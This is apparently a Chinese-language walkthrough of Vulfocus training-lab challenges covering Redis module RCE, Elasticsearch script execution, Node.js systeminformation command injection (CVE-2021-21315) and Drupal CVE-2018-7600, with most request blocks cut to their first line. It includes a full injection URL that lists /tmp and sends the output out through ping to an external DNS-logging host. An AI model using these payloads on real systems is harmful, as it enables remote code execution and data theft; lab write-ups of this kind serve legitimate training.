名称:

vulfocus/redis-cnvd_2019_21763 靶场解题

描述:

Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。

由于在Reids 4.x及以上版本中新增了模块功能,攻击者可通过外部拓展,在Redis中实现一个新的Redis命令。攻击者可以利用该功能引入模块,在未授权访问的情况下使被攻击服务器加载恶意。so 文件,从而实现远程代码执行。

解题:flag

1 | 1,vps |

vulfocus/redis-cnvd_2019_21763 靶场解题

Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。

由于在Reids 4.x及以上版本中新增了模块功能,攻击者可通过外部拓展,在Redis中实现一个新的Redis命令。攻击者可以利用该功能引入模块,在未授权访问的情况下使被攻击服务器加载恶意。so 文件,从而实现远程代码执行。

1 | 1,vps |

Elasticsearch是一个基于Lucene的搜索服务器。它提供了一个分布式多用户能力的全文搜索引擎,基于RESTful web接口。

ElasticSearch 1.2版本之前支持动态脚本。漏洞是通过_search方法的参数传入恶意代码,远程执行任意MVEL表达式和Java代码。

1、需要es中至少存在一条数据

1 | POST /website/blog/ HTTP/1.1 |

2、执行查看flag

1 | POST /_search?pretty HTTP/1.1 |

CVE-2014-3120后,ElasticSearch默认的动态脚本语言换成了Groovy,并增加了沙盒,但默认仍然支持直接执行动态语言。1.是一个沙盒绕过; 2.是一个Goovy代码执行漏洞。

由于查询时至少要求es中有一条数据,所以发送如下数据包,增加一个数据:

1 | POST /website/blog HTTP/1.1 |

发送获取flag的解题方法

1 | POST /_search?pretty HTTP/1.1 |

在线靶场环境解题node.js 命令执行 (CVE-2021-21315)

Node.js-systeminformation是用于获取各种系统信息的Node.JS模块,它包含多种轻量级功能,可以检索详细的硬件和系统相关信息

npm团队发布安全公告,Node.js库中的systeminformation软件包中存在一个命令注入漏洞(CVE-2021-21315),其CVSSv3评分为7.8。攻击者可以通过在未经过滤的参数中注入Payload来执行系统命令。

Systeminformation < 5.3.1



1,dnslog获取flag

1 | http://IP:PORT/api/getServices?name[]=$(ping `ls /tmp`.190644d1.dns.1433.eu.org.) |

drupal 代码执行 (CVE-2018-7600)

Drupal是使用PHP语言编写的开源内容管理框架(CMF),它由内容管理系统(CMS)和PHP开发框架(Framework)共同构成

该漏洞的产生的根本原因在于Drupal对表单的渲染上,攻击者可以利用该漏洞攻击Drupal系统的网站,执行恶意代码,最后完全控制被攻击的网站

1 | POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 |